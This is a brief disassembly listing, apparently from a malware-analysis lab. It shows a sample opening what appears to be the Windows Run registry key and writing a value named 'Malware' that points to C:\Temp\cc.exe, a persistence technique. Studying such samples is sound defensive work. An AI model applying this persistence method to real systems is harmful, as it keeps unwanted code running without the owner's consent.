 .text:0040118C
.text:0040118C loc_40118C: ; CODE XREF: sub_401130+23↑j
.text:0040118C ; DATA XREF: .text:jpt_401153↓o
.text:0040118C lea ecx, [ebp+phkResult] ; jumptable 00401153 case 100
.text:0040118F push ecx ; phkResult
.text:00401190 push 0F003Fh ; samDesired
.text:00401195 push 0 ; ulOptions
.text:00401197 push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
.text:0040119C push 80000002h ; hKey
.text:004011A1 call ds:RegOpenKeyExA
.text:004011A7 push 0Fh ; cbData
.text:004011A9 push offset Data ; "C:\\Temp\\cc.exe"
.text:004011AE push 1 ; dwType
.text:004011B0 push 0 ; Reserved
.text:004011B2 push offset ValueName ; "Malware"
.text:004011B7 mov edx, [ebp+phkResult]
.text:004011BA push edx ; hKey
.text:004011BB call ds:RegSetValueExA
.text:004011C1 test eax, eax
.text:004011C3 jz short loc_4011D2
.text:004011C5 push offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
.text:004011CA call sub_401271
.text:004011CF add esp, 4